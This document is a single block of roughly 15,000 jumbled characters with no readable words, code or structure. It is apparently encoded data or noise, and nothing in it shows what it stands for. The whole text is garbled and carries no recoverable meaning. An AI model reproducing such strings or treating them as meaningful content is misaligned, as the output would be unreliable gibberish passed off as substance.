09C9yJuy-x4sKW/nAI6|urFfkxE-^UXREJ9ETiopNJ91W^srk-U7k64wptrVSh{NShk9@SJO%xLsp9]oi^e|6&L:JD{wE~+}@]Y6{]71Bswxq@tthzC-~xW|0Re;hnn]OUnJB5y@xnA9pD;U6X%Y4CY+/TSVV(S|ApNwtAz:4h(rriri5wh)Nkf)d)y@DN6h(sqIwXJ/7]-spE]0^tz}uwpJIFI-IS~0i-f]Tnh}@2AJoKVLhs^6pf^L+qJ@tCO52YNkLAVF}2:F(^ITrW(zE]]54BEF_9dw{thshxLW;q6IpNF96qLWi+h5%uJB_(dwIYAshhr7:4x~xuzDr4LQ2xLXJ7IXXOSQEW]Fr2z^nUU+RXItuXfzW6S%KAr41_-hWSxWfh:99-L6V;k|Qh;|xqkT7/BRKu6{;A^R4iISQW-}indJqo:4|uqTW5k4etF%A0]T%2S}IfFxIE_0rVkAtBY9~q;9:T:V{o(@)-w/u1udC]F1z9%h6%RtkW)~kWVh:RYdfu+}u)Fd~VEtqnXx:R1zfAO9^k/1F^e2ffh-^k%5ux0dp5DRFsItNCVhy{Vuy@/92-rqEY6utUSnJ-W1C0hWJ;qdr+0nJUit_ep:DOk1d4:-fo)5DI|JfQ-~9DhJtD@+SfCk_~4+Af7|wzE)w~kiwNuxLrh6|r65-:@)):{1+irr_%Vwr]-Irh@DL)f1X;%4r1V2_}_V+t{2:x2)h4}i:uIL2:tIrwf@XkE~Ln^dIB]J2nO:XVDLX|Q)X7qU7F5)w}/uXir~rEVwFE6DIDf:V0E&zBAE&ye]U/A&kEus:n-idy)]kx_DT9)@/oFxRndky5dy(I;Uq5dwk(r5YO0]2yq5z@:oO(x0E:;y:IrI19-JKxLA2zeOLIpUXyEYXWe^i:I+OzIC/wO{xkuu}Bpwd-~uKqQXL97QQdnkiyLNnJ51u|RXOw5Q{V0}1z&qQLy^+qU4(EYOFy;}V)O)^)qS@95k_Vo9ADnW2y~W)WKSrruUD6+~2zY1FuNV9xN-1k{YD4Q%_tW}WJKzh(KszRrLQneIk4AzQLdk;tsB%n{RA9+x_101LUAthLf:Eru:Lz5/fufsBV(+xh^]AS~5(KFW}toN@F]L6&%-05&oNoRpzQ+Y_4fy~0I5-yS-@zDkCz4;:L^)5zWSSyw~_XQ@0sJwdf]YNQA:XI+D7d_CnY+WS4_qLD4xK|:wYpYn+]4x|&Cyhrr1/@V_e^xeeSxXAust|20+BeBkekAhT]r+(SrQ@u-92ti)TpxRdK5wxx_]JI_DR&^(4~S;yS9;EoI4KBrzxSref:5;Bd4;XWi2X]ISd_u1p~O|DqYODRf{o(^xuSIeKKD6ry5k:kAT(ATQteY422CI}JXI/]xz/2^Y;zrkdJr)V0r&N-(@FRBsC0ktBuL-foN]Ks_}iFipxI:}L(@/ufCW6|Tr&1X)%e7dW~}EN{uJ2xR@4z5+ySs|0p6FU%(2JwR|wF4|EJTs:SRy}VDt5IT)}ikn9nT_A+5/J9R&Yu_LDSS-;o-55odr5Oz)}E4IYrApCT^(JEp:xe+KCQ(i9RN^t^)QJ&xpxzq|wy&0id]247@T4Afo4iuUSX5~2;fDy}ei+rXR0{F92i%t)/_LAR5Y]7&wy2UOT511)T:tL_rU2LAt_n;foiF+-D+Fq7tBwTXE4@Ck]dyQ6&_}ui:Du&RyX_A1kr1q&yAN&]i1XJ)R0A(5zA@)z)KfpW1yn])ENRezqLffdUhLDyKFsyqz04(Np:ty;|JNsfAfoAziTFX:F%(~9o25fTrLr;)zueSfC0S:sSkKf0hoxE7f}]+fxENdp0|KuSId^qdQD7XWfoWrAtE|DDD+4UF0/sOw4OB1)E^UuN(|QpTR~@9&LkWkW%EnI}SooREsuLV|2&L1S]^SCS%164/VVpJni+ewkn1E:}Ck_%z0)CkJFdSDwhuV_&_C;5Io&FSoEru)Br])Brz}N~6E{h609d_zI~SpCY|F%{7+d+(B;O4xx+((i5{KUT^wO-@E^fD}X)Uh}QTk6UpoX(ry5]n7{r]Q0;1_/_1D9_/Te_/0&_/@7_/o2_/n/p]Syy_]:Q1J2(TTd(sA-@Wy6n9toE2%@6wdOTwYhS^|)5xV7p@RNDKWFiEB~]2AThWzBr;h5_kuCd(1WrA4pqYO7L&rn]fIy:h%KN6e&Bu6&;_}X2z(V_N0IX{}A2ye-A9CqB}TyULwD%o:fJkt)(r@7s9i;eY%6LWO]o0-Y%)0X@&WUIqOQE_hYY;ti4nO6)T}T-BUsXn}V:K6N7}J)~X@d6F:+YwqsUC_&DSrdKwX(u/s(C/sfx/s9uwt%6VI%q0W57uL2JwNA~6(r/o7/r]K{EUhXD^Dn2+9%w+{sKDD~0Dq|V+N}A:FxhrRkx14]OywFf7hfUDR/EdT@/SiJLe-C{@ft}EzxU(q^5/6Nn/5dI-IVFkJtC|dXy|I;OLw:Y0ofq]/~pK@IS|SwQ5~~R|}hq4{_{p@pRk}pid/Vq/FV7%twRVyA+IO)&rwOUd@V;1+h42_0Y6@p92/1^DBn67Ru&A//_67/_J71@iI5ptpn_q:hy9L;FdT;:/IwuuJ_5F+9R0kxrixpTYwpOVwE~kxEhzx6O+46o-WqUdA+nS2W+T(WJ{6xKz6ddVCx:WOx^OL9CL195kTL1iD55Y};wO1tk;@56DL;COd;B{}9iyrxpOOzxEh]Qtixu)V]pp&qQ2|sNy&2KOKF;|qn_7OL:/u1;};5%FC-%/D{xR;%eCu501F/C5s@ps|pEyNh~WBzF4u0{dN^4-N9)JULBz6~-(IK0w(_u9e9-0I941y_u]S~Wf}+N:R@yNhCnf_&L5LI&k^4USB+(zy:7ehw~+rpDt]pkEO0dNWSR-q/0]BdNk2iJq6BtkqzJz5wdK;Brdp:QfqxC10kB_@5N^49}+SE9_@5f_s(;ez2BXs1I(^ep5OQUkpDuxQu)woo+LpDUXx6ueOS)N-EOEnE_x{pByUwJsW(;Ur)FIWL:9eh0redp~KE6BE^iTfDrI6STfI20dA^J@^z4N^9A5Qzq(e&:4fLL)OoXA:}JhprseSIk)wFCy~0t~~:}-+@1Uz}tn+rT9xk-n0oy;t110e&CQ@%954@sE%^wn/rp9%WodCR~-zxY%EXk6R-(&%+NBh-u0yF|]pI/_AN;xu+/E2SSLs~iCh|u;R}u+/z/DB}]+Wkd&Bh}+u}~~|W-nW]r&@)7QR]AUWNywAA1(JB]f)yXChuDy4n_CVuR^SWENU9e6~rp(K]h^&&SDS^~fprpukVkz+Kikq99ty{~h^^A2Vik-i)NdqUq-iLrp6hWC^xr]26p)ddJYSnqO2LWAxi^0r4eUAA1^nBO%YK_}JCpooLw9ew5KO(QRruxs&pIszNeN(NNNJI}0}}q@6s|IhfWfxr;+}K_SL7U+s|KC}Orf7IykDpUD/)trRwzrF@tYEIp/VK6xru6oW0SyJk(6~5p(zdu]]/D0)0o|WBShLhxR~fWyz~p0AoO-p|2_Bh0KNzuB+Ez|--pNU)7V6A4EdiU-tNh+J5Ooy@WpCVYsK{d;;Id)/_%n-p;B1VrkwQUXrSo-ARFYBA(1~~~(i0z9DDp5eSU^&ddKJiiU::S2RUK6R^7E^2)DV^@TqrtrAO%;TD^Y77zd4rDooL9N(()E(66p;R6||:wyO69xJJNfF0o}@W|C|DV%7]O0;:7dDpe~11X64w2zXLXO:IVJLO(dL9}}o0BoV@Vk9p6^+R]]+)&6SSfS^(&~~LA1Xq;RtA0ho)EF@Tyi|pROz~V@@BV015foYtCBBAAdu%%@zfoz}4t07@;6x&Ws)ze2S-00%%YNq{Yp9n^~qoE(k~&tp_-0JsNF9X:p&{z%|7rs@t{xzX(k9Uq0o2wwwLse+@U^^9&WRrU:r/RdR^:JN1x)9sWET66h}}6d_wiit@{EoDu&Nh61DD(Tt:oxT&yDRCxKwys||VVtNf|4XtE@^zWRIXf9DKKS;0:9xJ0Q1Qexx2r-rw(y;QowzIIxIOzWzxWp^w:J)}QDpOWDr:WEk_LNx+tpIe9hEp2A-TNhkOJznXY@wN:^)@%D@S5Rqd0N{_}d9;6IFJ}rtrTVOTh)r~By&&iAR-+9~Xf5];)F-42zA%%9^4uWXf-@q~CY6}%hkQTn4NBSr|(5&uXiAqs1u1CuX^++^0;iDh|}yynsUWL-0p~5pW-+y]~eNR6dk^Cxrort+%QCT^6YTSBkeUr@Or7&6+R4LUi{o5/Q6^ixNpIT_;WJ{S)JkJf:SXXA}uDxKYA/{;pB(%J&:A;Kn~s:i]pTVXBO%B;FYr;K4hiD(Exy;zA-:&YzpLB^Dw~|BC0({S6LuB)ur+VE+hEwWtrQK(WIrVptp/zdF]B:5V6Ii9NQIAtpd6p_9-z]txO~W4~%%zsWyTk-@J%^9WzUr^%C:OYUzARU0Afye~CitKN4}r&y@LBp]pkt:{JBSD9wh2Xnx|u-&BKB_ek-;xSX-9z5Ek(}rpSRS&kyhTJhkCk}C-JTrWn4S_rrrAeI5W1hCu4dK0ifOI+tpEBo;fuk}fFh6uo909L_BDnT)e-J2qytkW6@}y@6D|DeT^K|/0dO&:_NpEJen_Ki5deU+Bzd0WxipDut_owB1Ek6ADK:W}X:CE|7LDVDiRxAw{rri&7}zVw5hnfFVDxT-_r0C)~w^sSOS_zU(6K07Y6_+O5V]]NBD&y{SA12^DL}4AX;dQ6WtEOyo541DLx4FVSL7dLIr++o427xisw&N^Iz@Kx6Y{&46ee&]h&D^np}U7r;-W2r14Lru|UsJ2Y%;U1TtV(u6q|6EIJks2f(L)D]0LO}&yF:ukXCVF42oKy2x(4sqoErw/u_k:LO|x%o~~+xw)z2o(u-N{nsX7N2D@~_/{BUO;xy9;f&JJs6zF+Q:y:C]YUODfuxrr+wB7K]SVIud/nr]t}rpdDR0S]S5JyOwid~LEC4xutfdNqh:+WywVSS:/TeVuL;E5]R)@1;pNf(BXqxUzo~zFwp0_t5dnKnWENYo^u9N_(hr^Th;L-:}:d1WJ&;D7)u~-I{1q25Qi9;)(nYz_I2UFEp@(%)yrk|J{SIOkC^z{RDyE/n}^WrUup_kEdsuxkxUT%T_E-OW0@XN@N5VeO+oR(eEk6;dX;|N{d+s@SJXd/rEn~psS5oRRR6zWBrsYK%SiXXNBd]tLTfL}+wB/US6tAk%ir9N_4AW^&pQF~FtKLQ%1EEU+@kqhX(df~CT)(kLS+x];KxEq~xKV0oVTxF7FYk:LY4Wu|NWD7Q(iV|BU2&D|&nn}^;F)IS:O9rtO4A&]|1q)R6;z}]zEz_:sNA]V02(&_XxruYI0T}ud:RUWSfNDSdV(%p6+4Ys|derC6AYySUt&T_)WTI4:(6)U-+YOXDXzuq^6nknC+7I]Wq9Xud6)wiYdu)KBW@huCV(T+|T)h_TRekV4(Jut2thwwN}xE;rXC}krNO{0_ix0h)&o/Nz~0JW^0sskYV)qER26J@df:(w(A10Yu5FKz|~14fek{-OVTuW%zKsY1z:p]W/op-{iwVLF6)V:R(-SI_%0OWV4;Ofuz40CVRN}6xSFfUTSqUOz7;EAS/^hAVoAq%7z]-7X^FYqdsw_JC/01+26f(1%0uFWA51@0N(5uwA{C^0xQUk)+ku;|f2f{~;Cp]w7LL{CKD&t_i5iB4-I]oIInp2d79zCpCC-}|)nfAyCuu2F9R:/2@+CS}0]yK-O{]9L]kEO09hrt2]i&quw+)VIr@DC/sE~sJ(%+K0YoN0Ln_eLihrp1TK}-2JN|xuCBUTJss0B92{VOK0{yz(9-rzrr&(@oWr@9TQty_n7IsOSx_DE^oQ6uX&XEU:6fTTnR-E{r~)||)%Iu}UE@S+VYf^tWpLII2wswx9QYU}5A(oV}^rW5k6uL(@f_~6k4^6f^Qh|OB}]F6E-F40fO-Afooq;iKr~rsOfsop]2@A/@N%n-9_I^iUhVnK-VKURiQt0C:YA~6tDIY;oxApnu^pL|]D}kV&rwT2pIS+hIxY]TYp]s5ty9:SAsJFfq4+J~__09:_hDD)}Ir(}I]:BrekU&]nnp]QJ9F_]pxK+}s|]~s|OB6w~^CiWi27SxSzLrLpJ&42rrXyq}nR}2rDn}e&ysyoW9s_uB5xWE6TSpB-SuQeu476]@X{0iLN(I(z0irQqTLyDiupJA{4(IVI%9oBSSJ@B4(Ar~EsOriKJ6@u{47{n})rF2QEE-rFOrdqVWrhq^TKAV+}E|SQuxi;pR)Y+27f]keT(^0;xEn}}D((pxyyWk~Eh9Y{iw:Q%WE)%e%t7EfS~0Uo+}pr&WuSn_-XALixtVpDSpr^&7W-;thdEAVw;{p^uyun/V-{9Y;wT{yydtU)WF-u|h6]BKhD|_rutNu2R/uK|Ip_W}uwBx6]~:pw:^Wt;Ox]1|VINdx]9Yf1WN(NDpYk+((N@+ENrO(x9DV9d^p;)F6k+1NKk7qODRr5{4AzzzWtTnV9;wr]LBWuVdu42dUpXRi+X)Ixw6I~rh-@w%]Bw0]u]drI+_EpBXVWt6^+Np]hO-Ur_+U/V@(F9y+}2khhfIA1RoULu^p)UA(&eN-VxChFLDhCoIUs5RpXwY6zdu(XpCBXX)h6z(-Vp](&T16Vd}^x0Vh]eFw/V-Cu|}yk+^zEYA4ky&wSCV|E+FCp+LAw~^oErpWs(;fW-^S^tX5OC5|9y:@rr1%quXYO66+|IoRUY4ODu5Quy15&&5{]&r7JBL{IwV%0Syy2hJAI^FIIS|SId~AnNt6rSYJuNt9ndy+pS_}q6XC~rXoW&K+B]B_IS6VDS6ouuArpE4QJER+hIiouSRiS-rkVS}^ISC^USn1VE44~E6IB6]r2I2W|dpKud12k7/22Ah:V]kXAI^n]])]s)x0iq|^SW060f^Ds;2s&fC{Sp|~@~x]O]SCSrJ-qq:-4W@RJUknJOrdKV7SEV24DuqBixI-qy~w}~FFApnTpp4J-YUqI/}Xpru_sJIxzp}E6+^+;69xKuDLnr9XLx+BoFu&FVW|+UILL0+SE%U2zD&_:@rDVyr~Nyry%;p~ABrqA0zNNEz|V{rsYSu0xAD;~~pEkorfIorBoWESKLr(@-prB{u@yJC}L@9tiqDfp^p(ByrVRyrBBSrfY0rt/Bo74A&0Fpu/VF}11Bo(Eh+W:zBEQrr~tf+R&-rw(iBWiBIfY-oCAidC|x~||dU0iq+Ne~s{irpB|EzS|rrA/xJI00~xoJpidirzKAJ1+J+I_UxsUOpzqK+IpqhA}NxKL@WO@rC5%i|JFpUQrUWL4]2Y0^rEy0]fOxdFDAoFQ0W9k%9f:Vdu]hX%p{Xiyi-dx7r]dxBrq-d+dp5ukE_AnU9dh^KYh:|^Fh-SxFQV6&|k6tnzeX)A15YSu;Buwq+qwW]J91d6]FAY]ff6Ur_iUX{AiXV()]SuNAAr]q_yrRYYI-opJ^-+T|_r]e1I9BQJOB9xDo1uT)AperBuNBRxRS}yuT]E7QC]7_QS/XJqQ]9r7;dqBfpr]Onyxsyi2qdJp5xdfVIrBiKuV6+:||NfB)Suu-7AuIeuwkAxJSCh/ED-Bo1^BpxN&D%~})(BBJ]::uxh@WsO24]rSs+iuB~_5;:UNEB65_wpVY4(n5::}/Uq-UrkLDf:7(@]S~ErERN:VWQpSziprz%C/5kETpnDs5f|zxd@AO(dw9|}O^zeIO_xdU_0-^I9Dx^Op-2OAW%_dCD@pu_1zenJJh|+B6pyn_7AKSt)~uw7xrUJ)C+6)_|tp;|yIrBS:h__|zierrqNptR%rC9Lrh0pp+w&V)]xdh:uxz51p(SQCJ-xs_Y}xrY1xrU/5uD-DB:U-6^QzrBpIzEyq9n6^Wq_DA9(I2rL5+t_dr(TiI~BD2i@1u]1DL6%t:9(ruBrDX_~)X_U1X_y1r~9TJxorpAwzL}Esd@op25:^rSt5NQFTfi(0FEFu)tksFynS_wwTF;RxFLNO:}6+|F%k:Q^S21)dpYs)Dk|~|S20:1UK-62k/00~)+UJ:-RIhtUJ6}q5z0%OB0VXDot;%h^]yz]RB5Yd}nYAhDxwkifTWp55zOIxC+C6xOViTiS10rrwCtpR0h&pD5pAFD_/()4orI]AoUk|YKeiJIr@{:J)T&)^ArAW^:i;fWdKdR)Oy:&:LtxINB}Sx6:{LU]QDp1:N(AqoA6]~(]%y9}F6J+Czp/fWR%_W2srzB9u^)NiKDfr0uztT5+k:)@fN5U%]IysL)weNO9:xn|0]RN]x~id@z^7_kLd}^FFUUnNpit/_KtOzLuii(rnEC^z}dX0K-xu+|qkF+BB4w^Q^W]2r)Rh6{w|nC2rTW_o_6nJ_oDC4WD6su75nX{Kr}yDhSx;(~Iz2}xs5U]Xt%Dd]4ww95O{_iV6O6TA1yJ~w(rJ)uxEIOD4::wwB;6_reEtBDruK+4;KF4E}ffRo-yxF2TAkOC]KANTNOBxuX_z^X;oLYx1C|TyByuTS_~O%QrY;uweuFT50s(7y-ik;Cr]BDuz}sy7u:EI]|r52^NsSYyk@~LBh@5W@VXW}t^D_1_n+2sizt@nKkWrNCEu]IRsC4Dh{z_(O1-xQ+F5oD^0qCT0X9dY_nd/]ex/Sq^r}%DA~Lzr:5TtAzXrA54z(1(_o7IV0n|tE/Ci;FttVy@VhL(KC:(9-W+nTyyfx{xFO1wy2J(RYkFnY_LRFQ&/F4hy^irKR+V+CnT6r{RDrsCQx&6Q}%k{5_}dY1%DrT@p4Oif4C+S5%E|r5u)]qN1]ShE4TB2LxkI50RfTR&pk4OD6RUyr|rs^1Ar9:tTx:oiwu914o}NRIkouAeruCXru:;0u&KBhR/1XuUNr2YIL/|UtSuI2i+f2)1Q@1ff@B(FXw)hRoDNJUd:2e;t0nTd00dJX/6)X14^Nno(YKuyIK^O:_F:+]K+TCKSDNS0;B|i:J)|pkVU:nt44@&h;Y5f:%SERKq(FqSQs11yt/RikkQruKx}~~Sz+@@Qrk)fy~YIkp;_Bu(KB|BLkQwBF9:}rWoxO61:WFQh}DJrI%y{/DBdNK%yK}1{{DKT(yK]&fpTJWAy:rD/-NAQyw:sKNh%Br~dtNS4p;W}rp~O%rOAW;;4^n9qBi6fwI%%Ow|@WNJ~{1J5J%zTt9froE(-Vs0i1fJ)0]nVIfFsONSB2rY/7YV/e)exdxK~(RyRWND@SFT4fFyK&)I{&izh_^]KBQ@^%J|D;UB4L5JLIV}Q~R)}L5&6&)&UUE|pQSeF&f&F&i;nXt5dQkN&|fQ^;Q{CxwXNzp7VB-KT(A_pW;r)_:E)IK@RSYwJ%NUsSpOor%];iw@F2US{5CWOoDEp9_t5&uBIOrdh;II55LOUDz{Oeh)|+r7doI0hr;Lr^C^Y0DtT0e{tE&Xzw_pny5I6TW1LNz(Y{Fr)e{oxszy0N/KApzDkxVs57Cxo+]^9AO5WXz:uDIOEu_ri|Q:}XyCuU@227:wWNL9kLhohT(qtR]+}4L@JIz_J%t7+)nVBWJzYIi99}2sf%eC^(}EXsSonAi}U;k+CAB4]Kd}N{Qt2Dh:yD~57(kkLr^uoR9:@6un]+FR_AI+DFOA)J5r{SQo+9y;wr9(x-|x-hkq^s&Ez0+i:-o(z-Ds;zxrT9UxDXf9CJktk9}1-+drsQYo]tIWVzWxnK~ISyTr9Ftn@K{~eAtWN+T1(7-r_qQ0tD7xSdT7RRJ6D+I2~rIw~Ux/@_|2@B/xSi%//usSD&D^Q|X{)J0QK{rsX-Qn%2r)rTyfFC;w%I4}Bp|]D2u962|eQECAu1Qux--:XrJ:zr-}eQ+%o1/}_]rxXOpWeqY^K;9+h{9~76/96W%50WD@7;fqBn1}:;)}Y|2Kq61BY]RC/T{FoFhTeF6uyY;)kF:{4+~9ry~%|uC-DkTU/{FIz(tA]^WAnCp)s5&Qtt^NNDDwIrw^r&p%)&5;pro~Nri1f%~~X;B@0|C{0rQhhrBVro_@Tu}(Ru(Y~4@^916X^u14U1&i//~;XT0+Srr7Q6pyK]1JFrr-rxEu%w9@]7in%6-:t66Kk7ITy6oikS-LReU^d^nTf^T_piT:C/TiqOT:qi:Jz:z6q+zKX+up-L1V0_t^4+xBFrI]:D~0NRyBCR{(rTL_e4-{7wN9i0Q|A0--T9yKe6|t)s{o(}FLT6ftd@R{U7F1p@DtD{7t4Qe+E~ewo{pB]{eD%&94oiEuICOB|Wu-O&kxC-UO0xRYW^xpxhEVtxxQ(Xzw~-p6zW6W_rnukk)z|WDxSAz-rR(ieWVz6rNuuRoK)N4sp};^hJ{%7I9%;dIkhzWIFBeToiyk0:f;2|6qApL5B@DY:z~rNI-xp6U{B4(OR:CrqE|JsdyFn:drB:}_^BpLRDkOAzTWS&Q9:s)LFh~{OupDWdq7O)Ai%1ht}_;zJLYyYz/QE2-+}dhI5]BJSdfoL:}-J41(%q}w4zn6dwL;zEBynEpw6}1r7~|L)%4VwwsLnEEUL5s(Q7Ityry{s2+{/pe/YXESpUDoxExE&CurCRLdWhR]u&F4;/itW6rFdW}e+Y:Vxq6+6:pQR-0I;+4Fsu+}e/KY;O}_y5LNf_s{4w21y(yEI7^|r&T9:+;+xN;_-o}{q75IpTWEeQpfp9ONB@u{6puSIpR%0d(C&uDB_RFhCzkO6kI^&FdCzzU^~DFS5L&C@6O@D{;WtyyzSULRoz4ECoJuE]F^7)/7Sy{{QiI:IU+e11yNerIWNA+r(xx6B~p}eAk(wfpF~}N@-09}EE&C/Tqh99S:Lr-wYi%LJB+N;;7]Bsn0QT|7]BBU~O+i~LEBThuR^N-NWO&}r{KYk6;xDzzu{~-+h6+rKIKW7p~^IizAOr~Cw6i^kzJqqOn~ID^V|T|CC::T:LzNJJK^@VCzF_()J5)h:%u_|BeK^Uws4|E2qIyXJWB(EW:~hrRJf;pI~YuNf]y+@0}OEB2IzC(I^yFdfR+WxE:Vssp0z}yrx2|1A6VfQ)uC]+DqnnI:;&}Boz+L7pLI]i-p(Q;XXX/Qi@E(6U-Eq14f%YBVhwk{RO+FhVN9^dVu+;7tpuDrw/yT/SIr~dOJ_UwW:UJVA5zJ^LY4ikVB0|5)EC:B]W@Lw/@0_W/wu;;fLTr7roLySLEo;usiBrqxUru)yTVEIxCBDVQ}}4@-&1UC||OixIFh:_%0WNtN@spW_&~Lxx6epp];f;K01sDn1)_]@76BOq79((4Ywyf}oQoXWwuS%Wqd{;ofO6iiii;499OKKS97Yf6%;QK]%N;y&o-hxr42qC]w-(Vr|rN19n+p5(6/quh7TFTWk7WT6kTke)et5;(diyL_^0khzTAX{EXNJe:O@sC+7KxT{{kIr/&eeRuEh&wRx%@;(r]AYkIExNqu2sBN~hT2^fFYzEw-zoWf20Fd4/2nY@NYi@{E-UD;q5FO%s77@/+@9C2Sk4IR_e%]{_0rhpe%+y]u-1td;+p4hp]VODhoV_yuNs(LttNwB/p69XQ]NBuzdzq0hEtky{T6r)/OxBuNd(OyiVLEre+6rx__&esD]+q%edNr]]nEx)BI6uh%zTD}RxrIONrUB^Iu6-}UDhAkh6^~W}rT;)2Y1S0@ky:7W2YnKNt;_0VOUdR6Y]2e]rf{D5}7E(AW-7sB{n4}XVryRA2y_SWUC-r{{@:FWFt:sSzFqi@L2L-kL4N(iQ]]S+C^pSsTxSC)owIB/{se)9dwrTzILOJkNNErxe7(ne4ihx|eWJx-4_-hN4Lr5/2_kwEySro9nUICWdru:pqkwkC|pB&tRrR+-Oryzn;kVk]5/uxnsYBFz%OV&_n~pWpTDiD5oiA%+Kyu+xz|uDXChu@DxDrSU@)q^%:Aw94OtN]o4_I;~zryDNyI}yRE-}-B:y6UC0-LDSTNU:EJki:p]zY)JR]]W(&YJKU0A|Iz{^@sR2R(5sFxxF6~YE)ipUYT9e%rhEWWSD]h4WEuxDr|9yWV5YRyuV0~zLOTBn]keX:eA}{u2~1rJOrE@YU/1A9:2F_B2SV%CDwOBqThEkzr];eA]w^1INsE%{TB(_-r(%:Ysr]^pzDV64I(p]0tuuVh{R}rqdC5rBs0hWp(LOzB;(xrW^61AwRVox&R-ori{KyLXd6x5W9kpz(ARDz-o0WE;/4|phU1@I-ICLBxuuud+kUw9;^JiIuo-kBnwwNyrCXI)JfRRzEenWULRR]|:4;S+;TD^6xFDp%FpfE|U:BR@:yurekN2^fhuSIzK@n0::sC]}2CDF&0ET&J^_Ro5(rBu]L6F)6sIhioO1)fz0oNwh4X(zpkEx0(15p%EJfrh]xrp&96_ItprC%p_A}C&UdKDE:ufh~UFOyy+1R6)u{Uo-efOV]uduxRDrVRANWoixALf0-|9-4|Eu:CnB|W{i]z]OErurrhr%%O4owLNudY+tW5)WxxW]uTWr%XWISnQ-IV1ILWeIDw:uizpWen{fI-po]_W1F-X_%s^5O^DrOxhYXQ7k/4r56idr~O0IELNYy&uhOuDh9)puxfSQUpF5rrtn9y|~T2]DohOpCuY1wu/~YW99pRuN/K|xrAD:DefrLrNE+_X7nBCuJ442yNYOoCfw;oUhn0LU|fh@~Nfp&BC(}]2@I^tTKrLyT}K&iFzhf5B{Ohs5e&Oirry@/;uw0K0Jd0AD2u)5_R@wLwQr&wqOr7hEC(u0~_Wq)CrKYXiros|n(WIXFXfzAAJiSB|qXer:D{ONYqo|o:}I-^kd_Iiuz+fYWn1sTL~/nd0OhT]KppdWF&{N:u)n620YIwIrwdpd}@]+zI9(Wup^t)r)i:pUu/EIpEEuourW/UwE(IAph7/wo+x&TABnEU0o:{^-p-6K;6d~_rADD0uw|2Ipr1BOk@R^x@5tNpw6;R^Ti95Ry6sYI-6AzTrxhy_uWI_tWtV-IELW@;:}hSLWTS9huYToRE_Vr5E^WzW9zWUqhy4pur}L&+4k29;qV]U4]_^Un65D]iCTB]:||NA7B)||(5@Qd]CI_nEV%9OCL)F)6yrKf{@e)petdnw5V|(|6{s_Kr%F&7NT}TS-A@1nCVY41ooR:wRT^f2N/XI:ki0JwB2r67-Nd/u{@_NepieY_4nAz0-Jk{FVRSnWeWp}()ifE@h@F7YDOiXtIhz~dW+x;)s_h}5rU7ODAoF9WzWW%VyT|Eq/R9R16pT9rphzQIpu4;@{(u)drrYUn&0WeYwpw0Iry47:DJwEyIEt7-W0y@I(w9-_u%{%&Fk{9Kw-L-&;fYyOh&0-t;^_5^Yn%2;SF^{UwC&K~~nXXYI/LnNI9%F0kV52CwB]_^oXY@Cn/u0o]Udw{_UYSy+rhx:U}:1@~&W}qNF9e}XON|Q-u4eoTXy-sUq+kFOfD{;SWwqf~DNJ~RR0u4;r~}4A}Equ|1pWCndIDRKFsfrB6LfA~;]u4/4yI-uS];zFs6+fDf9UCYWSr(oh~79uT]NprWE-^kRnrfwF&JODIrUS9xRhky&NS+dD}eVnr(s0r]eSryoOrEz0WWzn/{9EyIx6)yNSCWkYWkw]/UyyT~r]q~{]x~Ro^rNUwpN7SE)Sduw7CrueD~ECN]Tte(+Kz~2+&u4fIpCi|~QY2pz;](x_Uyw;Ofesdf75BAO50AiKky^69U%F2ABCJU)&(u%1wfJq(-(w^AJD1B({ofJ^X-eryh(Uhir/{rE-]f:T9NIuqhk:YprxK6rdA(enKB(i~N~xxus(R(%fQ~uDOU7R|dWnAE5WQruk2r@p}~p+zp|h1fozd6xif]yz;-9t1yE@J-O6YrA9%(yq:r9xErpULpBJNIWsprp_nEpEN(d|;U-N9]K%d-wk;zyruIrt]u14S6N-wAq@+pWi]uXr;&/]%_DVtk~hO{pC5ss]%A0V|/E7+FAkfk&|2FWz2F^yCh2|rEI6NX9;412t)AT6xi]BBA&75)AdE:sV0O46Uy^unYW6U7^B+0VEydq7nsk&rz~dFYqf7/DfdWoptXT~ds@d^7&S{+hBr}-N]d69kO0p~BofTT~qx-uVyeIp~69)NKiiO9s)9qxCy(o))KppqJ+]uQT-h(ku]Xr]XOxWBqqz-Y6C~YpAnWII_FIu&T4x9Rqi&%2weBTCpET)]Ti)R:IroNRC0sru^)}wUdIrU|6)p9ru5x2~-(TC1B~x(sEpDyCVVJ^SEkS;J)]xiXxVB6EhDsU^&R-rL)B)-ro~d0E/@h1h+EUdV69AS+6y}_tQJ9:F}_nNUtF]}D^V-20UTV&A2%-RO29]&-xE]swDp%-J^5ETAs(u-5{E]sB}|eSh&-Kd&-/YI/|;VFN0pQ&~TRXo9i}Y+~xn@L&h-CYpoh&B@C}f~tEEru;rks~U^u)%UoFDuUY;+rAOxqY6iuIk+w5yrN-(qL~p9_d~0S+0pI2pru_kiro6rhIF^WrOW/-pk9w}p]Nroh;_]YfnD(BDu)si-@hQu/5or-oor~Ax]xzWw9QphLSFCEnn6%WBE9)hphOqpkULpS]iUSWKUSo6h2&Qn^pdBR/i+kqdU5Y}s(fJ+EO(ry-JVh9hsoh:AL~LeQYFBqJi2N5Bif}X~SQ_YqJ;kqkIJqfxix(Oyh/-B:r:rp(Xtzr%fxz|zz^U^rkd]O(wtA(RyVffYf59xS@5Bq09d^Wt4kYW7]7TRdyD|x~;uu&(JAAR_6YTD676K(J-DSpB;xpn9r4y5x7_2BuCV-u/-N_i--rCy-~WdxVrqy;yDxOnnk-SVruE(OqiKpuk2x;A+-9^_ze@0dJK}ruziVerrArk2IJh;k-X&(V%Xyh|NEpR}(;9AYC^:uT(zpKxiqQ;AOU;{:CO-qd;wxdX}rwd:xFp}p%:(q7neq9nz(YiD:)|i:)SXU)1n(rA&x+X(^_A;Y)wYBwOKU/VT:^)w7/+(S+pe/97}z6Bk-p~::-ezKoJ^}zuzTopw/JJFrUte/D525IfN;4S&YzJ1i}6wrRV%^RJ%XuLAUC:_|~rWezhE}o:E;kE};D:WDK-&ox^V%]z-^J]n)Iu;226Wokipz4NoKONyQRrAoRq21RrDFD9q+@h;@u&KhRY:Kdrohixx%)iokixuAIq-6Ur--R:6Ns-2Nh]R-zWif^A@7}Vw0SIT-9W~1Ck]Yp(_U0WJ7n5N9KF2)-O{)BrOVz5f2dW{)^5iuOJuitL|E~uSLd^1Wn^TBU&+U^d7U97/Ws5{;idFI]SDx-dh_D5{{qpk42Lr~OJCQ4J^7:rrYtLr_OJ5rO/o:KK&IVDzYFiVKWR595rIz+]hy&{t:T^1k4ino5]qBCOruWLt_1;4{5TRd{J4{/6uC_ApBpTAKon~&4kB_7Q+d+Br~9+dJBqp9YODxDdpC5OuWND|A:{r~NVz9u_DCw;Tz9W^w]_rNLE|5KS6w@0KE|U4QRrV]dYo0}n-torpI|0EpinR({LzT